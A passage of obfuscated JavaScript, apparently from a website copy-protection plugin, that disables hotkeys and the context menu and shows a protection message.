_0x5ccf8d={};_0x5ccf8d[_0x56b954(-0x3c,0x57a,0xa6c,-0x5,'$Grl')]=_0x30eeed[_0xef87d0(0x1a,0x465,'udv(',0x2b0,0x807)];var _0x2bc314=_0x5ccf8d;if(!_0x545305[_0x1c3900(0x100b,'uOXl',0x1498,0xd38,0xd21)+_0x56b954(0x84,0x7fb,0xf78,0x62f,'g[J3')]){_0x30eeed[_0x1c3900(-0x31c,'nSq1',0x9ff,0x3c1,0x19c)](_0x233011,_0x30f70d);return;}_0x268683[_0xef87d0(0x5b9,0x7a2,'H^Ge',0xbe1,-0x2)+_0x1c3900(0x6ff,'g8zd',0x81a,0x277,0x326)][_0xef87d0(0x31d,0x87b,'EvFV',0xf2a,0xff2)+_0x2d8f74('7UlI',0xa30,0xa6b,0x7ca,0x9db)](_0x10d298)[_0x2d8f74('g6[M',-0x5f,0x565,0xba8,0x657)](function(){function _0x308bf2(_0x33d86f,_0x30a3ea,_0x18ea93,_0x4be232,_0x4d6f3b){return _0xef87d0(_0x33d86f-0x15c,_0x18ea93- -0x17a,_0x33d86f,_0x4be232-0x18a,_0x4d6f3b-0x12d);}function _0x5d1bcc(_0x358f20,_0xe58f93,_0x5c27ed,_0x2bc9da,_0x4fdffc){return _0xef87d0(_0x358f20-0x70,_0x358f20-0x533,_0x2bc9da,_0x2bc9da-0x1df,_0x4fdffc-0x106);}_0x53e207[_0x5d1bcc(0xfae,0x12a6,0xd03,'$y*N',0x136f)](_0x30eeed[_0x5d1bcc(0xe11,0x1428,0xaa5,'g6[M',0x13ed)]);},function(_0x1ec5ef){function _0x104ca8(_0x31f2c8,_0x302c14,_0x60aff4,_0x12b8cd,_0x1e79d1){return _0x56b954(_0x31f2c8-0x24,_0x31f2c8- -0x4cd,_0x60aff4-0x1a1,_0x12b8cd-0x1d7,_0x1e79d1);}function _0x13f783(_0x44d364,_0xaa4cdc,_0x46da69,_0x4c1f8b,_0x1a368d){return _0x2d8f74(_0x46da69,_0xaa4cdc-0x93,_0x46da69-0x166,_0x4c1f8b-0xeb,_0x4c1f8b- -0x2a0);}_0x458288[_0x13f783(0xf78,0xa9a,'Z3Dp',0xf19,0x156d)](_0x2bc314[_0x104ca8(0x1ee,-0x2a4,-0x36b,-0x348,'esKD')],_0x1ec5ef);});}}if(_0x30eeed[_0x2d8f74('Z3Dp',0xb29,0xabd,0x5b6,0xbe7)](_0x3238cb,0x8f*-0x18+-0x1*0x22c8+0x1*0x3073)){if(_0x30eeed[_0x2d8f74('yjAT',0xbe3,0x1023,0xd33,0xe8d)](_0x30eeed[_0xef87d0(0x94b,0x93d,'NiyB',0xa88,0xb20)],_0x30eeed[_0xef87d0(0x88b,0x2b5,'Ng2*',0x110,0x9a8)]))_0x30eeed[_0x1258dd(0x624,0xae8,0x87b,0x560,'wHy(')](_0x458131,_0x30eeed[_0x56b954(0x11fa,0x1229,0xe71,0x189d,'7UlI')])[_0xef87d0(0x752,0x54d,'an]A',0xb51,0x7ad)+'p'](_0x30eeed[_0x1c3900(0xf11,'NiyB',0xaa9,0xc9f,0x852)]);else return _0x30eeed[_0x2d8f74('TKEH',0x11da,0x11b5,0xa26,0xd77)](show_wccp_pro_message,_0x30eeed[_0x56b954(0xd62,0xc37,0xd0d,0xbf5,'6S$%')]),!(0x2*0x971+-0x1365+0xb*0xc);}if(_0x30eeed[_0x1258dd(0xb18,0xbac,0x117c,0xeb8,'g6[M')](_0x3238cb,-0x5*-0x744+-0x1b35+0x7*-0x141))return _0x30eeed[_0xef87d0(0x14a,0x156,'$Grl',0x5c2,0x782)](_0x30eeed[_0x1258dd(0x59d,0x549,0xb88,0x8df,'9@B&')],_0x30eeed[_0x56b954(0x915,0x7a7,0x71b,0x292,'EX#R')])?!(0x12*0x21d+-0xa16*0x2+-0x11de):(_0x30eeed[_0x2d8f74('Z3Dp',0x1014,0x1540,0x112e,0xed7)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0xd0b,0x13b5,0xcbd,0xe5b,'vq)&')]),!(0x2b2*-0x4+-0x4*0x919+0x2f2d));if(_0x30eeed[_0x1c3900(0xb87,'*B2s',0x1079,0xc49,0x1353)](_0x3238cb,-0x3a1*-0x1+0x840+0x24f*-0x5)){if(_0x30eeed[_0x56b954(0x6f,0x658,0x8b7,0xb2c,'Zl@y')](_0x30eeed[_0x1c3900(0x140f,'g[J3',0xe93,0xe67,0xa93)],_0x30eeed[_0xef87d0(-0xc0,0x1e1,'#cC$',-0x1a8,0x11a)]))return _0x30eeed[_0x2d8f74('lsS[',0x6bf,0x7d8,0xd9b,0x825)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x7ce,0xe1a,0x592,0x4cb,'1uf#')]),!(0x1bdc+-0x8*0x34f+-0x1*0x163);else{const _0x480be3=_0x83111c[_0x56b954(0xb46,0x7e3,0x68b,0x81a,'uSKg')][_0xef87d0(0xff1,0xaeb,'1uf#',0xea7,0x353)+_0x1c3900(0x625,'7a]M',0x1107,0xa64,0xdaf)+_0xef87d0(0x851,0x263,'8[vh',-0x35f,-0x41f)]();_0x480be3[_0x1c3900(0x88a,'g[J3',0x694,0x2d1,-0x493)+_0x2d8f74('BFf#',0x15e6,0x1208,0x1497,0x1344)+_0x1c3900(-0x41,')MyP',0xe13,0x6ce,0x100)+'xt'](_0x33ba02),_0x480be3[_0xef87d0(0x8ad,0x3b6,'7a]M',0x7a5,-0x139)+'t'](),_0x1b4ad1[_0x2d8f74('EX#R',0xc95,0xfec,0x9b4,0xf2a)+_0x2d8f74('#cC$',0x11c7,0x6d6,0x914,0xc9b)][_0x56b954(0x1356,0xea5,0x1290,0x127d,'1uf#')]();}}if(_0x30eeed[_0x1c3900(0x8e3,'wb*1',0x941,0x282,0x1e9)](_0x3238cb,-0x1*-0xc9e+-0x24cc+0x5*0x4e7))return _0x30eeed[_0x2d8f74('6S$%',0xce9,0x15e8,0x111d,0xe54)](_0x30eeed[_0x2d8f74('g[J3',0x4ba,-0x185,0x282,0x618)],_0x30eeed[_0x1258dd(0x9ae,0xb55,0x1135,0x3dd,'7UlI')])?(_0x30eeed[_0x1c3900(0x6c3,'UUbr',0x5d1,0x53b,0xb42)](_0x403561,_0x30eeed[_0x2d8f74('WA6z',0x38a,0x7ba,0x7c3,0x712)]),!(-0x81+-0x19e3+0xe9*0x1d)):(_0x30eeed[_0x1c3900(0x1290,'p]kc',0x9f8,0xc0c,0x48c)](show_wccp_pro_message,_0x30eeed[_0xef87d0(0xa7e,0x8a4,'#cC$',0x49f,0x7dd)]),!(-0x622*0x6+-0x5d*-0x67+-0x9e));}else return _0x30eeed[_0x2d8f74('g[J3',0x1323,0xe76,0x931,0xe14)](_0x44e4b4,'no'),_0x30eeed[_0x2d8f74('1uf#',-0x88,-0x1e3,0x3cd,0x52a)](_0x22b946,_0x30eeed[_0x1258dd(0x62e,0x364,0x348,0xb87,'Tw87')]),!(-0x2179+-0x255b*-0x1+-0x3e1);}if(_0x30eeed[_0x1c3900(0xa6a,'p]kc',-0x35d,0x3fa,0xd7)](_0x3238cb,-0x67*0xe+-0x53*-0x5d+0x1835*-0x1))return _0x30eeed[_0x56b954(0x356,0xa2d,0x969,0xb91,'p]kc')](_0x30eeed[_0xef87d0(0xe60,0xc8b,'8[vh',0x97a,0xc07)],_0x30eeed[_0x1258dd(0x6f7,0xd60,0x361,0x86,'q^8T')])?(_0x30eeed[_0x1258dd(0x7da,0x5fd,0x4f0,0xd4,'wb*1')](show_wccp_pro_message,_0x30eeed[_0x56b954(0x1193,0xc37,0x1308,0xa11,'6S$%')]),!(0x43d*0x2+-0xfa3*0x2+0x16cd)):(_0x30eeed[_0x1c3900(0x1810,'g8zd',0xb26,0x10e9,0x15f5)](_0x2a8df3,_0x5a122e),_0x30eeed[_0x1c3900(0xe8b,'etmz',0xe5d,0xb2e,0x59b)](_0x359bfe),!(0xc7a*-0x2+0x1f4a+-0x655));if(_0x30eeed[_0x2d8f74('udv(',0x8d9,0x49b,0x613,0x6b7)](_0x3238cb,-0xe*-0xa9+-0x2111+0x1*0x17ff)){if(_0x30eeed[_0x56b954(0x111b,0xe24,0x1170,0x7eb,'g6[M')](_0x30eeed[_0x1258dd(0x1082,0x1533,0xc3d,0xfb0,'UUbr')],_0x30eeed[_0x56b954(0x900,0xe07,0x1084,0x661,'TKEH')]))_0x30eeed[_0x56b954(0xb1,0x461,0x757,0x12,'Zl@y')](_0x352941,_0x30eeed[_0xef87d0(0x2e9,0x653,'X)g7',0x515,0xa7f)],_0x30eeed[_0x56b954(0x1c7,0x95b,0x796,0x93b,'Tw87')]),_0x30eeed[_0xef87d0(0xaef,0xa4a,')MyP',0x110f,0xb78)](_0x543d7d,_0x30eeed[_0x1258dd(0x6c6,0xd25,0xb7f,0x7b3,'wHy(')])[_0xef87d0(0x1300,0xce6,'7a]M',0x11ec,0xd00)+_0x1c3900(0x329,'X)g7',-0x165,0x495,0x893)](_0x30eeed[_0x1258dd(0x11fc,0xd4c,0x124d,0xd77,'nSq1')]),_0x30eeed[_0x2d8f74('TKEH',0x9f8,0x665,0x1298,0xcfe)](_0x19515d,function(){function _0xac470b(_0x2a68ec,_0x29d10b,_0x394277,_0x2c324a,_0x1e36a8){return _0xef87d0(_0x2a68ec-0x1d,_0x2a68ec-0x315,_0x2c324a,_0x2c324a-0x77,_0x1e36a8-0x1a7);}function _0x3619c3(_0x31e477,_0x19305a,_0x5a130d,_0x1fb1d5,_0x4846db){return _0x2d8f74(_0x19305a,_0x19305a-0x1e3,_0x5a130d-0x96,_0x1fb1d5-0x1be,_0x1fb1d5- -0x653);}function _0x4e750b(_0x1976b1,_0x30168b,_0x4c0ca7,_0x34ecdb,_0x4a906d){return _0x1c3900(_0x1976b1-0x1bf,_0x4a906d,_0x4c0ca7-0x103,_0x1976b1- -0x330,_0x4a906d-0xb6);}function _0x38e4ac(_0x1287b5,_0x438356,_0x4653ed,_0x165606,_0xd262d3){return _0x1258dd(_0x1287b5- -0x213,_0x438356-0x34,_0x4653ed-0x42,_0x165606-0x131,_0x4653ed);}function _0x3d82d2(_0x5c32ea,_0x3fd184,_0x42e8c4,_0x3443b7,_0x23c94a){return _0x2d8f74(_0x3fd184,_0x3fd184-0x107,_0x42e8c4-0x40,_0x3443b7-0x16e,_0x42e8c4- -0xb8);}_0x30eeed[_0x38e4ac(0x1071,0x1098,'udv(',0x1653,0xdbe)](_0xa2cd23,_0x30eeed[_0x3619c3(0xbd,'1uf#',0x4bd,0x495,0x94f)])[_0x3619c3(-0x109,'H^Ge',0xae0,0x521,-0x1cd)+_0x38e4ac(0x456,0xbe,'wHy(',-0x248,0x228)+'s'](_0x30eeed[_0x3d82d2(0xb1c,'z$RJ',0xf83,0x12fe,0xf2f)]);},_0x49435f);else return _0x30eeed[_0xef87d0(0x92a,0xa10,'esKD',0xe69,0x752)](copyTextToClipboard,'no'),_0x30eeed[_0x56b954(0xabe,0xc85,0x10d1,0x636,'Z3Dp')](show_wccp_pro_message,_0x30eeed[_0xef87d0(0xb10,0xe86,'p]kc',0x1087,0x11ac)]),!(-0x1ec1+0x1455+0xa6d);}if(_0x30eeed[_0xef87d0(0x117,0x29d,'nex$',0x2de,0x7f4)](_0x3238cb,0x259*-0xc+-0x1701+0x3376)){if(_0x30eeed[_0xef87d0(0x451,0x55e,'EX#R',0xa95,0x6ec)](_0x30eeed[_0x1258dd(0x131b,0x1347,0x19a7,0x1850,'g8zd')],_0x30eeed[_0x1c3900(0xbd2,'g6[M',0x5c9,0xb18,0x88c)]))return _0x30eeed[_0x2d8f74('uOXl',0xd3b,0x15d3,0x16c0,0x1047)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x62e,0xb9e,0x642,0x33d,'Tw87')]),!(0xffb+-0x2*0xb9d+-0x3a*-0x20);else _0x229b84=_0x465f41;}if(_0x30eeed[_0x56b954(0x865,0x4ac,0x107,0x5c5,'uSKg')](_0x3238cb,0x3*-0xc83+-0x1*-0x156d+0x1*0x106f)){if(_0x30eeed[_0x56b954(0xa5e,0x53b,0x13b,0x887,'Cwlm')](_0x30eeed[_0x2d8f74('WA6z',0xac4,0xe8a,0xf55,0xa7b)],_0x30eeed[_0xef87d0(0xb09,0xb2e,'$y*N',0xae9,0x9bc)]))_0x30eeed[_0xef87d0(0x8c3,0xdfb,'UUbr',0xe1d,0x905)](_0x47a249,_0x30eeed[_0x56b954(0x99a,0x9b4,0xf9e,0x10c6,'p]kc')])[_0x2d8f74('7kW!',0x158d,0x14e9,0x979,0xf52)+_0xef87d0(0x11e3,0xa92,'Tw87',0x70d,0xe7d)+'s'](_0x30eeed[_0x2d8f74('EX#R',0xbae,0xafc,0x652,0xd60)]);else return _0x30eeed[_0xef87d0(-0x3b,0x1a2,'7UlI',0x75f,0x3dc)](show_wccp_pro_message,_0x30eeed[_0x56b954(0x971,0xc86,0x738,0x99a,'esKD')]),!(0x1e34+0x1*0x617+-0x244a);}}}return!(0x2498+0x1d44+-0x3c*0x119);}function _0x4aaa91(_0x15586c,_0x5a1a21,_0x35d070,_0x28425d,_0x31b209){return _0x5903(_0x35d070-0x3a1,_0x28425d);}jQuery(document)[_0x4aaa91(0x13b5,0x1397,0xd26,'BFf#',0xaea)](_0x2b6125('p]kc',0x0,0xb6f,0x4d6,0xab5)+_0x4695c4(-0x21,0x537,-0x198,'6S$%',-0x145)+_0x4695c4(0x263,0x31f,0x49e,'WA6z',-0x44f),disable_hot_keys);function nocontext(_0x411b8e){var _0x1ae254={'wYFwW':function(_0x325eaa,_0x5d7bd7){return _0x325eaa!=_0x5d7bd7;},'oIbOL':function(_0x554393,_0x59eb48){return _0x554393(_0x59eb48);},'Ufsay':_0xc0c4e(0xc2c,0x527,0x364,'(svR',0x8d4)+_0xc0c4e(0x9c8,0xe5d,0xffc,'wb*1',0x15a4)+_0xc0c4e(0x32f,0x41d,0xa11,'(svR',0x2f5),'sKyDs':_0x319803('TKEH',0x14ad,0x9c4,0x10b8,0xf81),'JOMQZ':_0x1c23a3(0x725,'etmz',0x710,0xfe0,0x891)+_0x1c23a3(0xb9f,'8[vh',0x7fe,0x7a1,0x9b1),'JlXTH':_0x5db6b7(0xbf4,'BFf#',0xacd,0x6a1,0x12ad)+_0x186735(0xc18,0xb55,'EX#R',0x596,0x91c)+'ul','Taymj':function(_0x32f521,_0x192975){return _0x32f521+_0x192975;},'FfiIE':_0x1c23a3(-0x43b,'Zl@y',0x835,0x163,0x26b)+_0x5db6b7(0x6c4,'uOXl',0x6c8,0x623,0x43c)+_0x5db6b7(0xa73,'TKEH',0x400,0x944,0xae6)+_0x5db6b7(0xbb,'8[vh',0x360,0x1d0,0x35e)+_0x186735(0xa98,0x9f1,'oG7K',0x47a,0xfa2)+_0x186735(0xfa4,0xcd3,'EX#R',0xd9f,0xcf3)+_0x186735(0x1389,0x18ef,'Zl@y',0x13fa,0xce2),'ajpah':_0x5db6b7(0x6ca,'an]A',0xc14,0x10c,0xa97)+_0x186735(0xda8,0x8e5,'*B2s',0xe27,0xf50)+_0xc0c4e(0x52a,0x742,0xd95,'Z3Dp',0x8f0)+_0x186735(0x1063,0x1518,'Cwlm',0xb95,0xe5a)+_0x319803('lKOa',0xdb6,0x8df,0x973,0xc9e)+_0x1c23a3(0x706,'yjAT',0x4ee,0x57d,0xa28),'NHJYM':_0x5db6b7(0x3b9,'8[vh',0x551,-0x378,0x6e7)+_0x1c23a3(-0x53b,'udv(',0x6cb,0x162,0x268),'GbDmA':_0xc0c4e(0x5b5,0x9ac,0xd28,')MyP',0x8e7)+_0x186735(0xfab,0x145d,'lKOa',0x15b5,0x1407)+'4','bRKHZ':_0x319803('9@B&',0x8a2,0x54e,0x858,0xe95)+_0x5db6b7(0xa2,'6S$%',-0x6c5,-0x6b,-0x3e5)+_0xc0c4e(0x9ff,0xfca,0xc87,'Ng2*',0x143e),'kfXlw':function(_0x2c96d4,_0x4b64b5){return _0x2c96d4!=_0x4b64b5;},'JrNKM':_0x1c23a3(0x82f,'#cC$',0xa17,0x1616,0xf8d)+_0x319803('WA6z',0x994,0x1092,0xfc6,0x1535),'VCoGG':function(_0xe4c51,_0x463acb){return _0xe4c51(_0x463acb);},'rzeuH':function(_0x27316f,_0x102cab){return _0x27316f(_0x102cab);},'bAmeR':_0xc0c4e(0x6c2,0x86a,0x459,'wb*1',0x70c)+_0xc0c4e(0x3dd,0x913,0x58b,'q^8T',0x1d8)+_0x1c23a3(0x8d9,'(svR',0xa0a,0x5c5,0x9a0)+_0xc0c4e(0x6ac,0x691,0x9b2,'oG7K',0x429)+_0x1c23a3(0x65f,'Zl@y',0x866,0x1241,0xae6)+_0x1c23a3(0x8ea,'TKEH',0x78d,0xae9,0x8aa)+_0x5db6b7(0x12d,'$Grl',0x315,0x139,-0x589)+_0x5db6b7(0xcd2,'udv(',0x9eb,0x10a7,0xc1f)+_0xc0c4e(0xddf,0x936,0xe7d,'Z3Dp',0xb14)+_0x1c23a3(0x659,'X)g7',0xe00,0x10ba,0xb8c),'oVgJY':function(_0x5bf8bf,_0x103a3f){return _0x5bf8bf(_0x103a3f);},'YpWvi':function(_0x225d99,_0x34dab7,_0x23397e){return _0x225d99(_0x34dab7,_0x23397e);},'LJyvK':_0x1c23a3(0x1fe,'Cwlm',0x716,0x830,0x161)+_0x186735(0x87d,0x2ab,'CrZn',0xd45,0xc1e),'CIRFH':_0x186735(0x8cb,0x336,'wb*1',0x9ee,0x961)+_0x319803('uSKg',0x9eb,0x4b8,0xb4a,0x4da)+_0x5db6b7(0x59b,')MyP',0xb7e,0x726,0x62f)+'\x20','lXwBo':_0x5db6b7(0x530,'6S$%',0x969,0x319,0x4bc)+_0xc0c4e(0xd46,0x7f5,0x47c,'uSKg',0x2bd)+'t','ZCwQd':function(_0x12d76a,_0x35efe6){return _0x12d76a===_0x35efe6;},'IsJaV':_0x1c23a3(0x67,'7a]M',0x58c,0x57b,0x537),'beNGA':function(_0x500619){return _0x500619();},'QXasr':_0xc0c4e(0xc44,0x878,0xe78,'H^Ge',0x61a)+_0x186735(0xff3,0x1716,'uOXl',0x1729,0x9b8),'soZfc':function(_0x1e773f,_0x182d17,_0x183850){return _0x1e773f(_0x182d17,_0x183850);},'HkDTg':function(_0x2219f4,_0x189e71){return _0x2219f4(_0x189e71);},'EwMkA':_0x319803('Z3Dp',0xe50,0xcfd,0xec4,0x1029)+_0x186735(0xc05,0x70d,'etmz',0x12d0,0x532),'qTKjR':function(_0x2699d0,_0x5302d6){return _0x2699d0(_0x5302d6);},'OGBhW':_0x186735(0x110c,0xe1c,'g8zd',0x1714,0x18a3),'tDVAe':_0x186735(0x683,0x8cb,'wb*1',0x9ae,0x1b7)+_0x1c23a3(0xde7,'$y*N',0x1472,0xc44,0xec6)+'5','tcysk':_0x186735(0x5b0,0x843,'g[J3',0x12e,-0x1cd)+_0x1c23a3(0x775,'1uf#',0x70a,0x23c,0x326)+'3','DXYhA':_0x1c23a3(0xc13,'g6[M',0xbb9,0x95b,0xae4)+'px','ATxFR':_0xc0c4e(0xa9e,0x756,0xeae,'9@B&',0xa24)+_0x1c23a3(0xe67,'an]A',0xe67,0x121e,0xeaa),'RtEbX':function(_0x3bed7b,_0x1bd48c,_0x5b0d87){return _0x3bed7b(_0x1bd48c,_0x5b0d87);},'aHBof':function(_0x1185b9,_0x2b1300,_0x25627b){return _0x1185b9(_0x2b1300,_0x25627b);},'ypJXU':_0x5db6b7(0xa66,'wHy(',0x8f9,0x6b4,0x113b)+_0x319803('wb*1',0x1289,0xb5b,0xb75,0xc00),'iuqqy':function(_0x3fb614,_0x1afdbc){return _0x3fb614==_0x1afdbc;},'QMazl':_0x186735(0x13e2,0x1957,'p]kc',0x1007,0x1031),'rPGdP':_0x5db6b7(0x7e1,'esKD',0x366,0x97d,0xe4b)+',','QMaUd':function(_0x31e113,_0x41ae35){return _0x31e113==_0x41ae35;},'rMpnY':function(_0x544902,_0x4b6d06){return _0x544902!=_0x4b6d06;},'KZCsS':_0xc0c4e(0x105b,0xcf1,0x11e0,'z$RJ',0x700)+'ed','meuZQ':function(_0x3cd22f,_0x170193){return _0x3cd22f==_0x170193;},'MUZuZ':_0xc0c4e(0x7ad,0x357,-0x1a6,'TKEH',0x828),'kaUIB':_0x186735(0xf6b,0xe9f,'etmz',0xb58,0xb04)+_0x319803('$y*N',0xc2b,0xf22,0xd0d,0x1144)+_0x5db6b7(0x136,'$Grl',0x7c7,-0x2e6,0x32c),'hHcMQ':_0x5db6b7(0xe99,')MyP',0xf8f,0x12b1,0xa2c),'zZBLt':_0xc0c4e(0x629,0xa3a,0xc41,'etmz',0x4b0),'dJObr':function(_0x565edc,_0x5c6c7a){return _0x565edc(_0x5c6c7a);},'yqZMt':function(_0x1b0aa8,_0x4f8b3e){return _0x1b0aa8===_0x4f8b3e;},'mBoKY':_0x186735(0xa86,0xc36,'g8zd',0xab1,0xbda),'nDgjq':_0xc0c4e(0x3a3,0x9d3,0x78a,'TKEH',0x96a),'uxgcj':_0x186735(0x74a,0xaf8,'wb*1',0x8fa,0xb45),'JFvLp':_0x319803('EX#R',0x14fe,0x1098,0x11cd,0x179d)+_0x186735(0xdf7,0xa26,'vq)&',0x72e,0x788)+_0x186735(0x915,0x281,'udv(',0xb1f,0x784)+_0xc0c4e(0x1124,0xd75,0x1327,'WA6z',0x12b0),'PkuZF':function(_0x4846d3,_0x4be6fa){return _0x4846d3==_0x4be6fa;},'JWEPt':_0x5db6b7(0x5cb,'6S$%',-0x19,0x321,0xc5),'hfXwN':function(_0x480f3e,_0x1c31c7){return _0x480f3e==_0x1c31c7;},'jvLpq':function(_0x43d0c6,_0x3e1526){return _0x43d0c6!==_0x3e1526;},'EraCP':_0x319803('1uf#',0x1dc,-0x183,0x4ea,0xc2d),'BIveY':_0x1c23a3(0x531,'uSKg',0xf98,0xa47,0xc05),'dhQVO':_0x5db6b7(0xe40,'etmz',0x8aa,0xb7d,0x151a),'seKSH':_0xc0c4e(0x9f7,0x105b,0xda1,'BFf#',0x94b),'ojZjo':function(_0x39e1d4,_0x3e67e4){return _0x39e1d4+_0x3e67e4;},'jgidE':_0x5db6b7(0xe81,'z$RJ',0x13df,0xbea,0xbdc)+_0x5db6b7(0x6b,'Zl@y',0x403,-0x46,0x80d)+_0x5db6b7(-0x37,'EX#R',-0x288,-0x124,-0x68d)+_0x5db6b7(0x4de,'vu%V',0x634,0x708,0x2fb)+_0xc0c4e(-0xe1,0x389,0xa72,'$Grl',0x6d)+_0x1c23a3(-0x20b,'1uf#',0x2f,0xb8e,0x455)+',','UWlzt':function(_0xe8c855,_0x35d71a){return _0xe8c855==_0x35d71a;},'fJDKM':_0x186735(0x124e,0xe87,'g6[M',0xf9b,0x1699),'hKTer':function(_0x43c1b1,_0x5c9953){return _0x43c1b1==_0x5c9953;},'GGaHU':function(_0x31a86e,_0x198258){return _0x31a86e==_0x198258;},'YBXbw':function(_0x490ab0,_0xf1d50c){return _0x490ab0==_0xf1d50c;},'NJoet':_0x5db6b7(0xb8a,'etmz',0x12a5,0x1195,0x66f),'wzxGj':_0x186735(0x8da,0x9d9,'Zl@y',0x394,0x5ed),'guHGS':function(_0x194772,_0x125bb7){return _0x194772!=_0x125bb7;},'rGxKW':_0x1c23a3(-0x22c,'BFf#',0x1d1,0xd7,0x404),'KNRTq':_0x1c23a3(0x175,'Cwlm',0x196,-0x1f5,0x220),'mkTiR':function(_0x20a7db,_0x21b31f){return _0x20a7db==_0x21b31f;},'JVqek':function(_0x8cbfe1,_0x4059ce){return _0x8cbfe1==_0x4059ce;},'QZWPB':_0x5db6b7(-0x12,'lsS[',0x21d,-0x1a,0x21c),'rusMe':function(_0x1c2065,_0x120392){return _0x1c2065==_0x120392;},'mMgss':function(_0x50d0b8,_0x472100){return _0x50d0b8==_0x472100;},'Chvqy':function(_0x4bd040,_0x732150){return _0x4bd040==_0x732150;},'dQcQD':_0x1c23a3(-0x17c,'$y*N',0x1d7,-0x5b,0x5da)+'G','rFWFG':function(_0x43fd49,_0x2047b4){return _0x43fd49==_0x2047b4;},'eyIaa':_0x319803('yjAT',0xa38,0x123a,0xcf9,0xdde)+_0x319803('yjAT',0x762,0x6f9,0x722,0xd30),'WLwNp':function(_0x5ee66d,_0x41bf5c){return _0x5ee66d==_0x41bf5c;},'Hydfa':function(_0x28d660,_0x2f1257){return _0x28d660==_0x2f1257;},'zmfTX':function(_0xc0a2c,_0x3845ff){return _0xc0a2c==_0x3845ff;},'rTQpq':_0x5db6b7(0x8bb,'vu%V',0xf3b,0xa11,0x1f0),'queAf':function(_0x2a71fc,_0xf0d387){return _0x2a71fc==_0xf0d387;},'FoziM':function(_0xb8525a,_0x3ffed9){return _0xb8525a==_0x3ffed9;},'VBANa':_0xc0c4e(0x73e,0xa01,0x3cd,'CrZn',0x388),'uOdqR':function(_0x2f5626,_0x49a3fa){return _0x2f5626==_0x49a3fa;},'dLkQD':function(_0x532b36,_0x574727){return _0x532b36==_0x574727;},'BjONA':_0x5db6b7(0x42f,'lsS[',-0x26f,0x571,0xa72)+'N','ZUQrv':function(_0x5d8c45,_0x4a48fc){return _0x5d8c45==_0x4a48fc;},'HxGcc':function(_0x10d4f9,_0x527779){return _0x10d4f9===_0x527779;},'MVWtG':_0x1c23a3(0x14c4,'uSKg',0x8b1,0xeef,0xfd3),'KmMPf':function(_0x416c6c,_0x4b2ee8){return _0x416c6c!=_0x4b2ee8;},'ywIfa':function(_0x368071,_0x744031){return _0x368071===_0x744031;},'VAJtY':_0x5db6b7(0xd06,'UUbr',0x116c,0x60e,0x127d),'RvjOJ':_0x186735(0xfe0,0x11ee,'yjAT',0xef3,0xb19),'XPXkS':_0x319803('g6[M',0xec2,0x12b8,0x1204,0xf50)+_0x186735(0x9ef,0x3d3,'yjAT',0x10b0,0xb0f)+_0x5db6b7(0xd4f,'#cC$',0x92f,0x10bc,0xaa7)+_0xc0c4e(0x2a5,0x6fc,0xc31,'TKEH',0xb0d)+_0x319803('Tw87',0x167,0x68e,0x685,0x13)+_0xc0c4e(0xf65,0xf0d,0x114e,'Zl@y',0xe05)+_0x186735(0x87c,0x607,'vu%V',0x3c5,0x307)+_0x5db6b7(0x974,'*B2s',0x3e5,0xfbb,0x2de)+_0x319803(')MyP',0x1641,0x101a,0x1078,0x13b4)+_0x319803('7a]M',0xf23,0x996,0xcb8,0xdc7)+_0x319803('etmz',0x17a8,0x143e,0x10d0,0x1521)+_0x5db6b7(0xecf,'udv(',0xc1e,0xc8f,0xad0)+'N,','cVeqq':_0x319803('g[J3',0xd31,0xf1b,0xa2b,0xb91),'ufLrc':_0xc0c4e(0x9ea,0x941,0xe1a,'udv(',0x396)+_0x186735(0x77c,-0x1d,'9@B&',0x110,0xec5),'XSzOt':function(_0x26b68e,_0x4beef1){return _0x26b68e!==_0x4beef1;},'ZeOIf':_0x319803('Zl@y',0x593,0xb86,0x50b,0x703),'cbZRS':_0xc0c4e(0x970,0x1080,0x1732,'TKEH',0x1296),'uIitf':_0x5db6b7(0xe8c,'7kW!',0x15a5,0xbeb,0x13c9)+_0x1c23a3(0xbf7,'X)g7',0xe93,0xd76,0xe1f)+_0x1c23a3(0x47a,'$Grl',0x8c1,0x8e6,0x288),'HboYG':function(_0x443135,_0x2cda62){return _0x443135==_0x2cda62;},'xywsI':function(_0x5419f2,_0x11ee8e){return _0x5419f2==_0x11ee8e;},'GIYYJ':function(_0x1c7524,_0x245f97){return _0x1c7524==_0x245f97;},'iquJw':function(_0x3e3013,_0x31ee8d){return _0x3e3013==_0x31ee8d;},'EWWzv':function(_0x1074cf,_0x2ba2ed){return _0x1074cf==_0x2ba2ed;},'IVuzh':_0x5db6b7(0x611,'8[vh',0xa99,0xd9d,0x25b),'EvOLg':function(_0x563af8,_0x1fa1f6){return _0x563af8==_0x1fa1f6;},'FujLV':_0x1c23a3(0x516,'Cwlm',0xe36,0xe4,0x866),'mLTxC':_0x186735(0xf29,0x1382,'8[vh',0x12da,0x1399),'dJfaR':_0xc0c4e(0x50e,0x457,0xb78,'TKEH',-0x230),'GhWXz':function(_0x9e07c,_0x39b66e){return _0x9e07c(_0x39b66e);},'uBDfU':_0xc0c4e(0xb3f,0xe20,0xab7,'g8zd',0x143c),'HlFWH':function(_0x23c1a3,_0x166100){return _0x23c1a3+_0x166100;},'lyNlU':_0x319803('BFf#',-0x1dc,-0x20e,0x360,0x272)+_0xc0c4e(0x3fd,0x7be,0xc9f,'H^Ge',0x5a6)+_0x1c23a3(0x576,'(svR',0xd5b,0xab9,0x94e)+_0x1c23a3(0xe6d,'Tw87',0x42f,0x1018,0xb3c),'qzTfN':function(_0x44a1f0,_0x50591c){return _0x44a1f0==_0x50591c;},'IUjfp':_0x186735(0xf21,0xb6c,'uSKg',0x1374,0xd6e)+_0x5db6b7(0xb32,'CrZn',0x709,0xc32,0xe22),'IeBRD':function(_0x24eacc,_0x4aa343){return _0x24eacc==_0x4aa343;},'KlaSI':function(_0x5144e1,_0x21d2c7){return _0x5144e1!==_0x21d2c7;},'rlZmP':_0xc0c4e(0x6c9,0x35c,-0x138,'Zl@y',0x68a),'SXSHu':_0x5db6b7(0x705,'wb*1',0x929,0x730,0xd05),'DvzoV':function(_0xa68fc1,_0xde7486){return _0xa68fc1(_0xde7486);},'RTgfq':_0x5db6b7(0x581,'7a]M',-0xf1,0xa88,0xa3d),'AHgtF':_0x1c23a3(0x845,'NiyB',0xea4,0x6ac,0x794),'SzzEr':_0xc0c4e(0x7aa,0xf1b,0x1403,'(svR',0x13b4)+_0x186735(0x986,0xdb0,'NiyB',0xe08,0xd15),'LTwPT':_0x1c23a3(0x9f6,'Z3Dp',0x2f5,0x61b,0x695),'hVUQF':function(_0x245f54,_0x3fc5fe){return 